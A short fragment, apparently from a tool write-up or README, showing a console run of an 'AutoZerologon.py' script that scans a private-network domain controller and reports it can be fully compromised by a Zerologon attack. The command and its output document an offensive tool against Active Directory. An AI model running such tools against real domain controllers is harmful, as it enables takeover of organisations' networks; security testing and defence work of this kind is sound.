 C:\Tools\1472-exp>python AutoZerologon.py 192.168.236.173 -scan
AutoZerologon
[+] Performing authentication attempts...
=====================================================================================
[+] Success! DC can be fully compromised by a Zerologon attack.